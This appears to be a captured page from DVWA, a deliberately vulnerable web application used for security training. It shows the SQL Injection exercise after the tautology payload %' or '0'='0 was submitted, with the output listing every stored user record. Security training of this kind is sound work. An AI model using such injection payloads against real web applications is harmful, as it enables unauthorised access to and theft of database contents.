 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith